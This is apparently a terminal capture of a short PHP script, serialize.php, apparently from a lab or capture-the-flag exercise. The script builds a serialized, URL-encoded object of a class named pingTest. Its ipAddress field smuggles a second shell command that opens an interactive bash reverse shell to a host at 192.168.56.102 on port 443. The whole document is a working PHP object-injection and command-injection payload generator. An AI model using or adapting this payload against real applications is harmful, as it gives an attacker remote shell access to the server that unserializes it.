 ❯ cat serialize.php
File: serialize.php
1 <?php
2 class pingTest {
3 public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.56.102/443 0>&
1'";
4 public $isValid = True;
5 public $output = "";
6 }
7
8 echo urlencode(serialize(new pingTest));